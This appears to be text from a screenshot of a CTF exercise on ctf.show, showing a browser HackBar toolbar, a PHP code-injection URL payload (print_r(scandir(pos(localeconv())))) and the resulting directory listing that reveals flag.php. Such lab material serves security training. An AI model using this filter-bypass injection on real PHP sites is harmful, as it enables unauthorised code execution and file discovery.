 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f9177ba0-493f-4859-875 hallenge.ctf.show:8080/?c=print_r(scandir(pos(localeconv())));